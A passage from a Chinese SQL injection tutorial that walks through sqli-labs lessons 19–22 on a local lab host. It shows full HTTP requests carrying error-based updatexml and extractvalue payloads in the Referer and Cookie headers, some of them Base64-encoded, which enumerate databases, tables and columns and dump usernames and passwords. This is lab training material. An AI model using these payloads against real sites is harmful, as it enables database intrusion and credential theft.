
5.1.2 Referer头利用 UpdateXml 报错:Less-19
原理:
updatexml()函数与extractvalue()类似,是更新 xml 文档的函数。UpdateXml有长度限制,最长32位updatexml(目标xml文档,xml路径,更新的内容)
查询当前数据库名称:
and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)POST /Less-19/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: ' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) and '1'='1
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

遍历查询数据库名称:
and updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit 0,1),0x7e),1)// SELECT schema_name from information_schema.schemata limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-19/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: ' and updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit 0,1),0x7e),1) and '1'='1
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

遍历查询表名称:
and updatexml(1,concat(0x7e,(SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)// SELECT table_name from information_schema.tables where table_schema=database() limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-19/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: ' and updatexml(1,concat(0x7e,(SELECT table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1) and '1'='1
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

遍历查询表字段:
and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where table_name="users" limit 0,1),0x7e),1)// SELECT column_name from information_schema.columns where table_name="users" limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-19/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: ' and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where table_name="users" limit 0,1),0x7e),1) and '1'='1
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

遍历查询表数据:
and updatexml(1,concat(0x7e,(SELECT concat_ws(char(32,58,32),username,password) from users limit 0,1),0x7e),1)// SELECT concat_ws(char(32,58,32),username,password) from users limit 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-19/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: ' and updatexml(1,concat(0x7e,(SELECT concat_ws(char(32,58,32),username,password) from users limit 0,1),0x7e),1) and '1'='1
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

5.1.3 Cookie头利用 ExtractValue 报错:
5.1.3.1 Less-20
GET /Less-20/index.php HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.2:8888/Less-20/
Connection: close
Cookie: uname=' and extractvalue(1, concat(0x7e, (select database()),0x7e))#
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1

5.1.3.2 Less-21
') and extractvalue(1, concat(0x7e, (select database()),0x7e))#
// 得到Base64编码后的Payload
JykgYW5kIGV4dHJhY3R2YWx1ZSgxLCBjb25jYXQoMHg3ZSwgKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkj
GET /Less-21/index.php HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.2:8888/Less-21/
Connection: close
Cookie: uname=JykgYW5kIGV4dHJhY3R2YWx1ZSgxLCBjb25jYXQoMHg3ZSwgKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkj
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1

5.1.3.3 Less-22
" and extractvalue(1, concat(0x7e, (select database()),0x7e))#
// 得到Base64编码后的Payload
IiBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSM%3d
GET /Less-22/index.php HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.2:8888/Less-22/
Connection: close
Cookie: uname=IiBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSM%3d
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
